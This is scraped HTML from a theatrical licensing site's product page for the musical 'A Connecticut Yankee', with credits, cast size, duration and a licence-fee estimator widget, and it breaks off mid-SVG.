            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="44859"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#3545475a535046465c5a5b545975565a5b565a4751415d505441475c565459461b565a1b405e0a4640575f50564108795c56505b56501e7046415c5854415a47" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="7000021f16150303191f1e111c30131f1e131f02140418151104021913111c035e131f5e051b">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <!-- Traditional -->
<div class="title-hero title-hero--traditional bg-color-red-tint js-title-hero">
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    AN R&amp;H THEATRICALS
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">A Connecticut Yankee</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Musical, Comedy
                              &nbsp;/&nbsp;
          3w, 4m plus ensemble
                  </p>
      </div>
            <div class="title-hero__header">
        <div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Music by <a href="https://www.concordtheatricals.co.uk/a/103119" target="_blank">Richard Rodgers</a><br>Lyrics by <a href="https://www.concordtheatricals.co.uk/a/107458" target="_blank">Lorenz Hart</a><br>Book by <a href="https://www.concordtheatricals.co.uk/a/117858" target="_blank">Herbert Fields</a><br/>
    </p>
  </div>
  
    <div class="type-small-credits add-initial-top-margin add-size-8-bottom-margin">
    <p class="credit">
      Adapted from <i>A Connecticut Yankee in King Arthur's Court</i> by <a href="https://www.concordtheatricals.co.uk/a/2073" target="_blank">Mark Twain</a><br/>
    </p>
  </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-black">
<p>This delectable musical comedy, with its willfully silly
dedication to pure high jinks, was meticulously restored in
2001.</p>
</div>
            </div>
                        </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=44859"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/44859/a-connecticut-yankee"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="44859" :wishlist-enum="'perform'" :is-premier="false"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>

  
</div>

  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-red-tint hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">A Connecticut Yankee</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=44859"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/44859/a-connecticut-yankee"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content red-tint">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#media" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#media">Media</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#music" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#music">Music</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#related" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#related">Related</a>
              </li>
                  </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">3w, 4m plus ensemble</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Duration</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(4.000000, 2.000000)">
                <path d="M25.0236544,7.65 L24.4736544,7.1 L26.0292893,5.54436508 L28.6849242,8.2 L27.1292893,9.75563492 L26.5792893,9.20563492 L24.9487549,10.8361693 C26.9944595,13.2365231 28.2292893,16.3490781 28.2292893,19.75 C28.2292893,27.343866 22.0727077,33.5 14.4792893,33.5 C6.88409177,33.5 0.729289322,27.34475 0.729289322,19.75 C0.729289322,13.4916673 4.90859796,8.21080139 10.6292893,6.54607941 L10.6292893,2.7 L8.42928932,2.7 L8.42928932,0.5 L20.5292893,0.5 L20.5292893,2.7 L18.3292893,2.7 L18.3292893,6.54633272 C20.216437,7.09570965 21.9359919,8.03871522 23.3931159,9.28053848 L25.0236544,7.65 Z M16.1292893,6.09799448 L16.1292893,2.7 L12.8292893,2.7 L12.8292893,6.09794091 C13.3702543,6.03327167 13.9208789,6 14.4792893,6 C15.0376849,6 15.5883105,6.03329027 16.1292893,6.09799448 Z M26.0292893,19.75 C26.0292893,13.3711963 20.8577171,8.2 14.4792893,8.2 C8.09915404,8.2 2.92928932,13.3702407 2.92928932,19.75 C2.92928932,26.1297593 8.09915404,31.3 14.4792893,31.3 C20.8577171,31.3 26.0292893,26.1288037 26.0292893,19.75 Z M15.4849242,19.2 L13.9292893,20.7556349 L6.8736544,13.7 L8.42928932,12.1443651 L15.4849242,19.2 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Duration</h6>
            <div class="type-small">More than 120 minutes (2 hours)</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Subgenre</h6>
            <div class="type-small">Adaptation (Literature), Period, Romantic Comedy</div>
          </li>
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 